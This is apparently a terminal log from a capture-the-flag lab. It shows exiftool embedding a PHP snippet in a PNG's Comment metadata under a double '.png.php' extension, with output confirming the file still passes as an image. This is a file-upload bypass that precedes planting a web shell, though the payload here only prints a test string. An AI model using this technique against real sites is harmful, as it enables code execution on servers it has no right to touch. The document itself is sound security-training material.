 (kali㉿Lab)-[10.50.82.178]-[~/thm/wreath]
$ exiftool -Comment="<?php echo \"<pre>Test Payload</pre>\"; die(); ?>" test-dexter9.png.php
1 image files updated
(kali㉿Lab)-[10.50.82.178]-[~/thm/wreath]
$ exiftool test-dexter9.png.php
ExifTool Version Number : 12.39
File Name : test-dexter9.png.php
Directory : .
File Size : 303 KiB
File Modification Date/Time : 2022:02:19 16:40:39-05:00
File Access Date/Time : 2022:02:19 16:40:39-05:00
File Inode Change Date/Time : 2022:02:19 16:40:39-05:00
File Permissions : -rwxr-xr-x
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 1920
Image Height : 1080
Bit Depth : 8
Color Type : RGB with Alpha
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
SRGB Rendering : Perceptual
Pixels Per Unit X : 2835
Pixels Per Unit Y : 2835
Pixel Units : meters
Modify Date : 2011:12:22 13:54:52
Comment : <?php echo "<pre>Test Payload</pre>"; die(); ?>
Background Color : 255 255 255
Image Size : 1920×1080
Megapixels : 2.1